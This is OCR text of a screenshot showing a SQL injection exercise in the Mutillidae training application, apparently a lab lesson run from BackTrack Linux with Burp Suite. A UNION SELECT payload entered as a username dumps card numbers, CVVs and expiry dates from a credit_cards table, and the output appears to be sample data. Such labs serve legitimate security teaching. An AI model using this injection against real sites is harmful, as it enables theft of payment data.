 Applications Places System Thu Dec 21, 6:01 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168....Account+Details
S! http://192.168.56.1/mutillidae/index.php?page=user-info.php&username= Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
Dont have an account? Please register here
Results for "' union select ccid,ccnumber,ccv,expiration,null,null,null from
credit_cards -- ".5 records found.
Username=4444111122223333
Password=745
Signature=2012-03-01
Username=7746536337776330
Password=722
Signature=2015-04-01
Username=8242325748474749
Password=461
Signature=2016-03-01
Username=7725653200487633
Password=230
Signature=2017-06-01
Username=1234567812345678
Password=627
Signature=2018-11-01
You
Tube
Video Tutorials
Announcements
Getting Started
Mozilla Firefox [burp suite free editio... Mutillidae: Lesson 8: S...